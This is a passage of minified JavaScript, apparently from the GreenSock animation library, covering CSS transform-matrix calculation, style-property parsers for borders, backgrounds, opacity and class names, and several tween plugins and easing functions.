p,f,g=this.t.offsetWidth,v=this.t.offsetHeight,_="absolute"!==d.position,y="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+l+", M21="+h+", M22="+c,T=s.x+g*s.xPercent/100,b=s.y+v*s.yPercent/100;if(null!=s.ox&&(p=(s.oxp?g*s.ox*.01:s.ox)-g/2,f=(s.oyp?v*s.oy*.01:s.oy)-v/2,T+=p-(p*a+f*l),b+=f-(p*h+f*c)),_?(p=g/2,f=v/2,y+=", Dx="+(p-(p*a+f*l)+T)+", Dy="+(f-(p*h+f*c)+b)+")"):y+=", sizingMethod='auto expand')",-1!==e.indexOf("DXImageTransform.Microsoft.Matrix(")?u.filter=e.replace(L,y):u.filter=y+" "+e,(0===t||1===t)&&1===a&&0===l&&0===h&&1===c&&(_&&-1===y.indexOf("Dx=0, Dy=0")||x.test(e)&&100!==parseFloat(RegExp.$1)||-1===e.indexOf(e.indexOf("Alpha"))&&u.removeAttribute("filter")),!_){var S,k,C,P=8>m?1:-1;for(p=s.ieOffsetX||0,f=s.ieOffsetY||0,s.ieOffsetX=Math.round((g-((0>a?-a:a)*g+(0>l?-l:l)*v))/2+T),s.ieOffsetY=Math.round((v-((0>c?-c:c)*v+(0>h?-h:h)*g))/2+b),wt=0;4>wt;wt++)k=ot[wt],S=d[k],i=-1!==S.indexOf("px")?parseFloat(S):tt(this.t,k,parseFloat(S),S.replace(w,""))||0,C=i!==s[k]?2>wt?-s.ieOffsetX:-s.ieOffsetY:2>wt?p-s.ieOffsetX:f-s.ieOffsetY,u[k]=(s[k]=Math.round(i-C*(0===wt||2===wt?1:P)))+"px"}}},Nt=W.set3DTransformRatio=W.setTransformRatio=function(t){var e,i,s,n,o,r,a,l,h,c,u,d,f,m,g,v,_,y,T,b,w,x,S,k=this.data,C=this.t.style,P=k.rotation,I=k.rotationX,E=k.rotationY,O=k.scaleX,A=k.scaleY,z=k.scaleZ,L=k.x,M=k.y,D=k.z,$=k.svg,H=k.perspective,F=k.force3D,X=k.skewY,B=k.skewX;if(X&&(B+=X,P+=X),!((1!==t&&0!==t||"auto"!==F||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&F||D||H||E||I||1!==z)||Ct&&$||!At)P||B||$?(P*=R,x=B*R,S=1e5,i=Math.cos(P)*O,o=Math.sin(P)*O,s=Math.sin(P-x)*-A,r=Math.cos(P-x)*A,x&&"simple"===k.skewType&&(e=Math.tan(x-X*R),e=Math.sqrt(1+e*e),s*=e,r*=e,X&&(e=Math.tan(X*R),e=Math.sqrt(1+e*e),i*=e,o*=e)),$&&(L+=k.xOrigin-(k.xOrigin*i+k.yOrigin*s)+k.xOffset,M+=k.yOrigin-(k.xOrigin*o+k.yOrigin*r)+k.yOffset,Ct&&(k.xPercent||k.yPercent)&&(g=this.t.getBBox(),L+=.01*k.xPercent*g.width,M+=.01*k.yPercent*g.height),(g=1e-6)>L&&L>-g&&(L=0),g>M&&M>-g&&(M=0)),T=(i*S|0)/S+","+(o*S|0)/S+","+(s*S|0)/S+","+(r*S|0)/S+","+L+","+M+")",$&&Ct?this.t.setAttribute("transform","matrix("+T):C[It]=(k.xPercent||k.yPercent?"translate("+k.xPercent+"%,"+k.yPercent+"%) matrix(":"matrix(")+T):C[It]=(k.xPercent||k.yPercent?"translate("+k.xPercent+"%,"+k.yPercent+"%) matrix(":"matrix(")+O+",0,0,"+A+","+L+","+M+")";else{if(p&&((g=1e-4)>O&&O>-g&&(O=z=2e-5),g>A&&A>-g&&(A=z=2e-5),!H||k.z||k.rotationX||k.rotationY||(H=0)),P||B)P*=R,v=i=Math.cos(P),_=o=Math.sin(P),B&&(P-=B*R,v=Math.cos(P),_=Math.sin(P),"simple"===k.skewType&&(e=Math.tan((B-X)*R),e=Math.sqrt(1+e*e),v*=e,_*=e,k.skewY&&(e=Math.tan(X*R),e=Math.sqrt(1+e*e),i*=e,o*=e))),s=-_,r=v;else{if(!(E||I||1!==z||H||$))return void(C[It]=(k.xPercent||k.yPercent?"translate("+k.xPercent+"%,"+k.yPercent+"%) translate3d(":"translate3d(")+L+"px,"+M+"px,"+D+"px)"+(1!==O||1!==A?" scale("+O+","+A+")":""));i=r=1,s=o=0}c=1,n=a=l=h=u=d=0,f=H?-1/H:0,m=k.zOrigin,g=1e-6,b=",",w="0",(P=E*R)&&(v=Math.cos(P),_=Math.sin(P),l=-_,u=f*-_,n=i*_,a=o*_,c=v,f*=v,i*=v,o*=v),(P=I*R)&&(v=Math.cos(P),_=Math.sin(P),e=s*v+n*_,y=r*v+a*_,h=c*_,d=f*_,n=s*-_+n*v,a=r*-_+a*v,c*=v,f*=v,s=e,r=y),1!==z&&(n*=z,a*=z,c*=z,f*=z),1!==A&&(s*=A,r*=A,h*=A,d*=A),1!==O&&(i*=O,o*=O,l*=O,u*=O),(m||$)&&(m&&(L+=n*-m,M+=a*-m,D+=c*-m+m),$&&(L+=k.xOrigin-(k.xOrigin*i+k.yOrigin*s)+k.xOffset,M+=k.yOrigin-(k.xOrigin*o+k.yOrigin*r)+k.yOffset),g>L&&L>-g&&(L=w),g>M&&M>-g&&(M=w),g>D&&D>-g&&(D=0)),T=k.xPercent||k.yPercent?"translate("+k.xPercent+"%,"+k.yPercent+"%) matrix3d(":"matrix3d(",T+=(g>i&&i>-g?w:i)+b+(g>o&&o>-g?w:o)+b+(g>l&&l>-g?w:l),T+=b+(g>u&&u>-g?w:u)+b+(g>s&&s>-g?w:s)+b+(g>r&&r>-g?w:r),I||E||1!==z?(T+=b+(g>h&&h>-g?w:h)+b+(g>d&&d>-g?w:d)+b+(g>n&&n>-g?w:n),T+=b+(g>a&&a>-g?w:a)+b+(g>c&&c>-g?w:c)+b+(g>f&&f>-g?w:f)+b):T+=",0,0,0,0,1,0,",T+=L+b+M+b+D+b+(H?1+-D/H:1)+")",C[It]=T}};(h=zt.prototype).x=h.y=h.z=h.skewX=h.skewY=h.rotation=h.rotationX=h.rotationY=h.zOrigin=h.xPercent=h.yPercent=h.xOffset=h.yOffset=0,h.scaleX=h.scaleY=h.scaleZ=1,St("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(t,e,i,s,o,a,l){if(s._lastParsedTransform===l)return o;s._lastParsedTransform=l;var h,c=l.scale&&"function"==typeof l.scale?l.scale:0;"function"==typeof l[i]&&(h=l[i],l[i]=e),c&&(l.scale=c(v,t));var u,d,p,f,m,_,y,T,b,w=t._gsTransform,x=t.style,S=Pt.length,k=l,C={},P="transformOrigin",I=Yt(t,n,!0,k.parseTransform),E=k.transform&&("function"==typeof k.transform?k.transform(v,g):k.transform);if(s._transform=I,E&&"string"==typeof E&&It)d=j.style,d[It]=E,d.display="block",d.position="absolute",X.body.appendChild(j),u=Yt(j,null,!1),I.svg&&(_=I.xOrigin,y=I.yOrigin,u.x-=I.xOffset,u.y-=I.yOffset,(k.transformOrigin||k.svgOrigin)&&(E={},$t(t,at(k.transformOrigin),E,k.svgOrigin,k.smoothOrigin,!0),_=E.xOrigin,y=E.yOrigin,u.x-=E.xOffset-I.xOffset,u.y-=E.yOffset-I.yOffset),(_||y)&&(T=jt(j,!0),u.x-=_-(_*T[0]+y*T[2]),u.y-=y-(_*T[1]+y*T[3]))),X.body.removeChild(j),u.perspective||(u.perspective=I.perspective),null!=k.xPercent&&(u.xPercent=ht(k.xPercent,I.xPercent)),null!=k.yPercent&&(u.yPercent=ht(k.yPercent,I.yPercent));else if("object"==typeof k){if(u={scaleX:ht(null!=k.scaleX?k.scaleX:k.scale,I.scaleX),scaleY:ht(null!=k.scaleY?k.scaleY:k.scale,I.scaleY),scaleZ:ht(k.scaleZ,I.scaleZ),x:ht(k.x,I.x),y:ht(k.y,I.y),z:ht(k.z,I.z),xPercent:ht(k.xPercent,I.xPercent),yPercent:ht(k.yPercent,I.yPercent),perspective:ht(k.transformPerspective,I.perspective)},null!=(m=k.directionalRotation))if("object"==typeof m)for(d in m)k[d]=m[d];else k.rotation=m;"string"==typeof k.x&&-1!==k.x.indexOf("%")&&(u.x=0,u.xPercent=ht(k.x,I.xPercent)),"string"==typeof k.y&&-1!==k.y.indexOf("%")&&(u.y=0,u.yPercent=ht(k.y,I.yPercent)),u.rotation=ct("rotation"in k?k.rotation:"shortRotation"in k?k.shortRotation+"_short":"rotationZ"in k?k.rotationZ:I.rotation,I.rotation,"rotation",C),At&&(u.rotationX=ct("rotationX"in k?k.rotationX:"shortRotationX"in k?k.shortRotationX+"_short":I.rotationX||0,I.rotationX,"rotationX",C),u.rotationY=ct("rotationY"in k?k.rotationY:"shortRotationY"in k?k.shortRotationY+"_short":I.rotationY||0,I.rotationY,"rotationY",C)),u.skewX=ct(k.skewX,I.skewX),u.skewY=ct(k.skewY,I.skewY)}for(At&&null!=k.force3D&&(I.force3D=k.force3D,f=!0),I.skewType=k.skewType||I.skewType||r.defaultSkewType,(p=I.force3D||I.z||I.rotationX||I.rotationY||u.z||u.rotationX||u.rotationY||u.perspective)||null==k.scale||(u.scaleZ=1);--S>-1;)b=Pt[S],((E=u[b]-I[b])>1e-6||-1e-6>E||null!=k[b]||null!=H[b])&&(f=!0,o=new yt(I,b,I[b],E,o),b in C&&(o.e=C[b]),o.xs0=0,o.plugin=a,s._overwriteProps.push(o.n));return E=k.transformOrigin,I.svg&&(E||k.svgOrigin)&&(_=I.xOffset,y=I.yOffset,$t(t,at(E),u,k.svgOrigin,k.smoothOrigin),o=Tt(I,"xOrigin",(w?I:u).xOrigin,u.xOrigin,o,P),o=Tt(I,"yOrigin",(w?I:u).yOrigin,u.yOrigin,o,P),(_!==I.xOffset||y!==I.yOffset)&&(o=Tt(I,"xOffset",w?_:I.xOffset,I.xOffset,o,P),o=Tt(I,"yOffset",w?y:I.yOffset,I.yOffset,o,P)),E="0px 0px"),(E||At&&p&&I.zOrigin)&&(It?(f=!0,b=Ot,E=(E||J(t,b,n,!1,"50% 50%"))+"",o=new yt(x,b,0,0,o,-1,P),o.b=x[b],o.plugin=a,At?(d=I.zOrigin,E=E.split(" "),I.zOrigin=(E.length>2&&(0===d||"0px"!==E[2])?parseFloat(E[2]):d)||0,o.xs0=o.e=E[0]+" "+(E[1]||"50%")+" 0px",o=new yt(I,"zOrigin",0,0,o,-1,o.n),o.b=d,o.xs0=o.e=I.zOrigin):o.xs0=o.e=E):at(E+"",I)),f&&(s._transformType=I.svg&&Ct||!p&&3!==this._transformType?2:3),h&&(l[i]=h),c&&(l.scale=c),o},prefix:!0}),St("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),St("borderRadius",{defaultValue:"0px",parser:function(t,e,i,o,r,a){e=this.format(e);var l,h,c,u,d,p,f,m,g,v,_,y,T,b,w,x,S=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],k=t.style;for(g=parseFloat(t.offsetWidth),v=parseFloat(t.offsetHeight),l=e.split(" "),h=0;h<S.length;h++)this.p.indexOf("border")&&(S[h]=K(S[h])),-1!==(d=u=J(t,S[h],n,!1,"0px")).indexOf(" ")&&(u=d.split(" "),d=u[0],u=u[1]),p=c=l[h],f=parseFloat(d),y=d.substr((f+"").length),T="="===p.charAt(1),T?(m=parseInt(p.charAt(0)+"1",10),p=p.substr(2),m*=parseFloat(p),_=p.substr((m+"").length-(0>m?1:0))||""):(m=parseFloat(p),_=p.substr((m+"").length)),""===_&&(_=s[i]||y),_!==y&&(b=tt(t,"borderLeft",f,y),w=tt(t,"borderTop",f,y),"%"===_?(d=b/g*100+"%",u=w/v*100+"%"):"em"===_?(x=tt(t,"borderLeft",1,"em"),d=b/x+"em",u=w/x+"em"):(d=b+"px",u=w+"px"),T&&(p=parseFloat(d)+m+_,c=parseFloat(u)+m+_)),r=bt(k,S[h],d+" "+u,p+" "+c,!1,"0px",r);return r},prefix:!0,formatter:gt("0px 0px 0px 0px",!1,!0)}),St("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(t,e,i,s,o,r){return bt(t.style,i,this.format(J(t,i,n,!1,"0px 0px")),this.format(e),!1,"0px",o)},prefix:!0,formatter:gt("0px 0px",!1,!0)}),St("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,s,o,r){var a,l,h,c,u,d,p="background-position",f=n||Z(t,null),g=this.format((f?m?f.getPropertyValue(p+"-x")+" "+f.getPropertyValue(p+"-y"):f.getPropertyValue(p):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),v=this.format(e);if(-1!==g.indexOf("%")!=(-1!==v.indexOf("%"))&&v.split(",").length<2&&(d=J(t,"backgroundImage").replace(E,""))&&"none"!==d){for(a=g.split(" "),l=v.split(" "),Y.setAttribute("src",d),h=2;--h>-1;)g=a[h],(c=-1!==g.indexOf("%"))!==(-1!==l[h].indexOf("%"))&&(u=0===h?t.offsetWidth-Y.width:t.offsetHeight-Y.height,a[h]=c?parseFloat(g)/100*u+"px":parseFloat(g)/u*100+"%");g=a.join(" ")}return this.parseComplex(t.style,g,v,o,r)},formatter:at}),St("backgroundSize",{defaultValue:"0 0",formatter:function(t){return t+="",at(-1===t.indexOf(" ")?t+" "+t:t)}}),St("perspective",{defaultValue:"0px",prefix:!0}),St("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),St("transformStyle",{prefix:!0}),St("backfaceVisibility",{prefix:!0}),St("userSelect",{prefix:!0}),St("margin",{parser:vt("marginTop,marginRight,marginBottom,marginLeft")}),St("padding",{parser:vt("paddingTop,paddingRight,paddingBottom,paddingLeft")}),St("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,s,o,r){var a,l,h;return 9>m?(l=t.currentStyle,h=8>m?" ":",",a="rect("+l.clipTop+h+l.clipRight+h+l.clipBottom+h+l.clipLeft+")",e=this.format(e).split(",").join(h)):(a=this.format(J(t,this.p,n,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,a,e,o,r)}}),St("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),St("autoRound,strictUnits",{parser:function(t,e,i,s,n){return n}}),St("border",{defaultValue:"0px solid #000",parser:function(t,e,i,s,o,r){var a=J(t,"borderTopWidth",n,!1,"0px"),l=this.format(e).split(" "),h=l[0].replace(w,"");return"px"!==h&&(a=parseFloat(a)/tt(t,"borderTopWidth",1,h)+h),this.parseComplex(t.style,this.format(a+" "+J(t,"borderTopStyle",n,!1,"solid")+" "+J(t,"borderTopColor",n,!1,"#000")),l.join(" "),o,r)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(mt)||["#000"])[0]}}),St("borderWidth",{parser:vt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),St("float,cssFloat,styleFloat",{parser:function(t,e,i,s,n,o){var r=t.style,a="cssFloat"in r?"cssFloat":"styleFloat";return new yt(r,a,0,0,n,-1,i,!1,0,r[a],e)}});var qt=function(t){var e,i=this.t,s=i.filter||J(this.data,"filter")||"",n=this.s+this.c*t|0;100===n&&(-1===s.indexOf("atrix(")&&-1===s.indexOf("radient(")&&-1===s.indexOf("oader(")?(i.removeAttribute("filter"),e=!J(this.data,"filter")):(i.filter=s.replace(k,""),e=!0)),e||(this.xn1&&(i.filter=s=s||"alpha(opacity="+n+")"),-1===s.indexOf("pacity")?0===n&&this.xn1||(i.filter=s+" alpha(opacity="+n+")"):i.filter=s.replace(x,"opacity="+n))};St("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,s,o,r){var a=parseFloat(J(t,"opacity",n,!1,"1")),l=t.style,h="autoAlpha"===i;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+a),h&&1===a&&"hidden"===J(t,"visibility",n)&&0!==e&&(a=0),q?o=new yt(l,"opacity",a,e-a,o):(o=new yt(l,"opacity",100*a,100*(e-a),o),o.xn1=h?1:0,l.zoom=1,o.type=2,o.b="alpha(opacity="+o.s+")",o.e="alpha(opacity="+(o.s+o.c)+")",o.data=t,o.plugin=r,o.setRatio=qt),h&&(o=new yt(l,"visibility",0,0,o,-1,null,!1,0,0!==a?"inherit":"hidden",0===e?"hidden":"inherit"),o.xs0="inherit",s._overwriteProps.push(o.n),s._overwriteProps.push(i)),o}});var Ut=function(t,e){e&&(t.removeProperty?(("ms"===e.substr(0,2)||"webkit"===e.substr(0,6))&&(e="-"+e),t.removeProperty(e.replace(P,"-$1").toLowerCase())):t.removeAttribute(e))},Vt=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Ut(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};St("className",{parser:function(t,e,s,o,r,a,l){var h,c,u,d,p,f=t.getAttribute("class")||"",m=t.style.cssText;if(r=o._classNamePT=new yt(t,s,0,0,r,2),r.setRatio=Vt,r.pr=-11,i=!0,r.b=f,c=it(t,n),u=t._gsClassPT){for(d={},p=u.data;p;)d[p.p]=1,p=p._next;u.setRatio(1)}return t._gsClassPT=r,r.e="="!==e.charAt(1)?e:f.replace(new RegExp("(?:\\s|^)"+e.substr(2)+"(?![\\w-])"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),t.setAttribute("class",r.e),h=st(t,c,it(t),l,d),t.setAttribute("class",f),r.data=h.firstMPT,t.style.cssText=m,r=r.xfirst=o.parse(t,h.difs,r,a)}});var Qt=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,s,n,o,r=this.t.style,a=l.transform.parse;if("all"===this.e)r.cssText="",n=!0;else for(e=this.e.split(" ").join("").split(","),s=e.length;--s>-1;)i=e[s],l[i]&&(l[i].parse===a?n=!0:i="transformOrigin"===i?Ot:l[i].p),Ut(r,i);n&&(Ut(r,It),(o=this.t._gsTransform)&&(o.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(St("clearProps",{parser:function(t,e,s,n,o){return o=new yt(t,s,0,0,o,2),o.setRatio=Qt,o.e=e,o.pr=-10,o.data=n._tween,i=!0,o}}),h="bezier,throwProps,physicsProps,physics2D".split(","),wt=h.length;wt--;)kt(h[wt]);(h=r.prototype)._firstPT=h._lastParsedTransform=h._transform=null,h._onInitTween=function(t,e,a,h){if(!t.nodeType)return!1;this._target=g=t,this._tween=a,this._vars=e,v=h,c=e.autoRound,i=!1,s=e.suffixMap||r.suffixMap,n=Z(t,""),o=this._overwriteProps;var p,m,_,y,T,b,w,x,k,C=t.style;if(u&&""===C.zIndex&&("auto"===(p=J(t,"zIndex",n))||""===p)&&this._addLazySet(C,"zIndex",0),"string"==typeof e&&(y=C.cssText,p=it(t,n),C.cssText=y+";"+e,p=st(t,p,it(t)).difs,!q&&S.test(e)&&(p.opacity=parseFloat(RegExp.$1)),e=p,C.cssText=y),e.className?this._firstPT=m=l.className.parse(t,e.className,"className",this,null,null,e):this._firstPT=m=this.parse(t,e,null),this._transformType){for(k=3===this._transformType,It?d&&(u=!0,""===C.zIndex&&("auto"===(w=J(t,"zIndex",n))||""===w)&&this._addLazySet(C,"zIndex",0),f&&this._addLazySet(C,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(k?"visible":"hidden"))):C.zoom=1,_=m;_&&_._next;)_=_._next;x=new yt(t,"transform",0,0,null,2),this._linkCSSP(x,null,_),x.setRatio=It?Nt:Wt,x.data=this._transform||Yt(t,n,!0),x.tween=a,x.pr=-1,o.pop()}if(i){for(;m;){for(b=m._next,_=y;_&&_.pr>m.pr;)_=_._next;(m._prev=_?_._prev:T)?m._prev._next=m:y=m,(m._next=_)?_._prev=m:T=m,m=b}this._firstPT=y}return!0},h.parse=function(t,e,i,o){var r,a,h,u,d,p,f,m,_,y,T=t.style;for(r in e)"function"==typeof(p=e[r])&&(p=p(v,g)),a=l[r],a?i=a.parse(t,p,r,this,i,o,e):(d=J(t,r,n)+"",_="string"==typeof p,"color"===r||"fill"===r||"stroke"===r||-1!==r.indexOf("Color")||_&&C.test(p)?(_||(p=pt(p),p=(p.length>3?"rgba(":"rgb(")+p.join(",")+")"),i=bt(T,r,d,p,!0,"transparent",i,0,o)):_&&D.test(p)?i=bt(T,r,d,p,!0,null,i,0,o):(h=parseFloat(d),f=h||0===h?d.substr((h+"").length):"",(""===d||"auto"===d)&&("width"===r||"height"===r?(h=rt(t,r,n),f="px"):"left"===r||"top"===r?(h=et(t,r,n),f="px"):(h="opacity"!==r?0:1,f="")),y=_&&"="===p.charAt(1),y?(u=parseInt(p.charAt(0)+"1",10),p=p.substr(2),u*=parseFloat(p),m=p.replace(w,"")):(u=parseFloat(p),m=_?p.replace(w,""):""),""===m&&(m=r in s?s[r]:f),p=u||0===u?(y?u+h:u)+m:e[r],f!==m&&""!==m&&(u||0===u)&&h&&(h=tt(t,r,h,f),"%"===m?(h/=tt(t,r,100,"%")/100,!0!==e.strictUnits&&(d=h+"%")):"em"===m||"rem"===m||"vw"===m||"vh"===m?h/=tt(t,r,1,m):"px"!==m&&(u=tt(t,r,u,m),m="px"),y&&(u||0===u)&&(p=u+h+m)),y&&(u+=h),!h&&0!==h||!u&&0!==u?void 0!==T[r]&&(p||p+""!="NaN"&&null!=p)?(i=new yt(T,r,u||h||0,0,i,-1,r,!1,0,d,p),i.xs0="none"!==p||"display"!==r&&-1===r.indexOf("Style")?p:d):V("invalid "+r+" tween value: "+e[r]):(i=new yt(T,r,h,u-h,i,0,r,!1!==c&&("px"===m||"zIndex"===r),0,d,p),i.xs0=m))),o&&i&&!i.plugin&&(i.plugin=o);return i},h.setRatio=function(t){var e,i,s,n=this._firstPT;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;n;){if(e=n.c*t+n.s,n.r?e=Math.round(e):1e-6>e&&e>-1e-6&&(e=0),n.type)if(1===n.type)if(2===(s=n.l))n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2;else if(3===s)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3;else if(4===s)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3+n.xn3+n.xs4;else if(5===s)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3+n.xn3+n.xs4+n.xn4+n.xs5;else{for(i=n.xs0+e+n.xs1,s=1;s<n.l;s++)i+=n["xn"+s]+n["xs"+(s+1)];n.t[n.p]=i}else-1===n.type?n.t[n.p]=n.xs0:n.setRatio&&n.setRatio(t);else n.t[n.p]=e+n.xs0;n=n._next}else for(;n;)2!==n.type?n.t[n.p]=n.b:n.setRatio(t),n=n._next;else for(;n;){if(2!==n.type)if(n.r&&-1!==n.type)if(e=Math.round(n.s+n.c),n.type){if(1===n.type){for(s=n.l,i=n.xs0+e+n.xs1,s=1;s<n.l;s++)i+=n["xn"+s]+n["xs"+(s+1)];n.t[n.p]=i}}else n.t[n.p]=e+n.xs0;else n.t[n.p]=n.e;else n.setRatio(t);n=n._next}},h._enableTransforms=function(t){this._transform=this._transform||Yt(this._target,n,!0),this._transformType=this._transform.svg&&Ct||!t&&3!==this._transformType?2:3};var Gt=function(t){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};h._addLazySet=function(t,e,i){var s=this._firstPT=new yt(t,e,0,0,this._firstPT,2);s.e=i,s.setRatio=Gt,s.data=this},h._linkCSSP=function(t,e,i,s){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,s=!0),i?i._next=t:s||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},h._mod=function(t){for(var e=this._firstPT;e;)"function"==typeof t[e.p]&&t[e.p]===Math.round&&(e.r=1),e=e._next},h._kill=function(e){var i,s,n,o=e;if(e.autoAlpha||e.alpha){o={};for(s in e)o[s]=e[s];o.opacity=1,o.autoAlpha&&(o.visibility=1)}for(e.className&&(i=this._classNamePT)&&(n=i.xfirst,n&&n._prev?this._linkCSSP(n._prev,i._next,n._prev._prev):n===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,n._prev),this._classNamePT=null),i=this._firstPT;i;)i.plugin&&i.plugin!==s&&i.plugin._kill&&(i.plugin._kill(e),s=i.plugin),i=i._next;return t.prototype._kill.call(this,o)};var Kt=function(t,e,i){var s,n,o,r;if(t.slice)for(n=t.length;--n>-1;)Kt(t[n],e,i);else for(s=t.childNodes,n=s.length;--n>-1;)o=s[n],r=o.type,o.style&&(e.push(it(o)),i&&i.push(o)),1!==r&&9!==r&&11!==r||!o.childNodes.length||Kt(o,e,i)};return r.cascadeTo=function(t,i,s){var n,o,r,a,l=e.to(t,i,s),h=[l],c=[],u=[],d=[],p=e._internals.reservedProps;for(t=l._targets||l.target,Kt(t,c,d),l.render(i,!0,!0),Kt(t,u),l.render(0,!0,!0),l._enabled(!0),n=d.length;--n>-1;)if((o=st(d[n],c[n],u[n])).firstMPT){o=o.difs;for(r in s)p[r]&&(o[r]=s[r]);a={};for(r in o)a[r]=c[n][r];h.push(e.fromTo(d[n],i,a,o))}return h},t.activate([r]),r},!0),function(){var t=function(t){for(;t;)t.f||t.blob||(t.m=Math.round),t=t._next},e=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.6.0",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}).prototype;e._onInitAllProps=function(){for(var e,i,s,n=this._tween,o=n.vars.roundProps.join?n.vars.roundProps:n.vars.roundProps.split(","),r=o.length,a={},l=n._propLookup.roundProps;--r>-1;)a[o[r]]=Math.round;for(r=o.length;--r>-1;)for(e=o[r],i=n._firstPT;i;)s=i._next,i.pg?i.t._mod(a):i.n===e&&(2===i.f&&i.t?t(i.t._firstPT):(this._add(i.t,e,i.s,i.c),s&&(s._prev=i._prev),i._prev?i._prev._next=s:n._firstPT===i&&(n._firstPT=s),i._next=i._prev=null,n._propLookup[e]=l)),i=s;return!1},e._add=function(t,e,i,s){this._addTween(t,e,i,i+s,e,Math.round),this._overwriteProps.push(e)}}(),function(){_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.6.0",init:function(t,e,i,s){var n,o;if("function"!=typeof t.setAttribute)return!1;for(n in e)"function"==typeof(o=e[n])&&(o=o(s,t)),this._addTween(t,"setAttribute",t.getAttribute(n)+"",o+"",n,!1,n),this._overwriteProps.push(n);return!0}})}(),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.3.0",API:2,init:function(t,e,i,s){"object"!=typeof e&&(e={rotation:e}),this.finals={};var n,o,r,a,l,h,c=!0===e.useRadians?2*Math.PI:360;for(n in e)"useRadians"!==n&&("function"==typeof(a=e[n])&&(a=a(s,t)),h=(a+"").split("_"),o=h[0],r=parseFloat("function"!=typeof t[n]?t[n]:t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]()),a=this.finals[n]="string"==typeof o&&"="===o.charAt(1)?r+parseInt(o.charAt(0)+"1",10)*Number(o.substr(2)):Number(o)||0,l=a-r,h.length&&(-1!==(o=h.join("_")).indexOf("short")&&(l%=c)!==l%(c/2)&&(l=0>l?l+c:l-c),-1!==o.indexOf("_cw")&&0>l?l=(l+9999999999*c)%c-(l/c|0)*c:-1!==o.indexOf("ccw")&&l>0&&(l=(l-9999999999*c)%c-(l/c|0)*c)),(l>1e-6||-1e-6>l)&&(this._addTween(t,n,r,r+l,n),this._overwriteProps.push(n)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,s,n=_gsScope.GreenSockGlobals||_gsScope,o=n.com.greensock,r=2*Math.PI,a=Math.PI/2,l=o._class,h=function(e,i){var s=l("easing."+e,function(){},!0),n=s.prototype=new t;return n.constructor=s,n.getRatio=i,s},c=t.register||function(){},u=function(t,e,i,s,n){var o=l("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new s},!0);return c(o,t),o},d=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},p=function(e,i){var s=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),n=s.prototype=new t;return n.constructor=s,n.getRatio=i,n.config=function(t){return new s(t)},s},f=u("Back",p("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),p("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),p("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),m=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),g=m.prototype=new t;return g.constructor=m,g.getRatio=function(t){var 